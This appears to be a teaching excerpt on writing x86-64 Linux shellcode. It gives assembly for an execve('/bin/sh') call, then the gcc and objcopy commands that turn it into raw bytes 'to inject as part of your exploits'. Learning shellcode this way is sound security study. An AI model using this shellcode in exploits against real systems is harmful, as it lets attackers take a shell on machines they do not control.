 Write your shellcode as assembly:
.global _start
_start:
.intel_syntax noprefix
mov rax, 59 # this is the syscall number of execve
lea rdi, [rip+binsh] # points the first argument of execve at the /bin/sh string below
mov rsi, 0 # this makes the second argument, argv, NULL
mov rdx, 0 # this makes the third argument, envp, NULL
syscall # this triggers the system call
binsh: # a label marking where the /bin/sh string is
.string "/bin/sh"
Then, assemble it!
gcc -nostdlib -static shellcode.s -o shellcode-elf
This is an ELF with your shellcode as its .text. You still need to extract it:
objcopy --dump-section .text=shellcode-raw shellcode-elf
The resulting shellcode-raw file contains the raw bytes of your shellcode.
This is what you would inject as part of your exploits.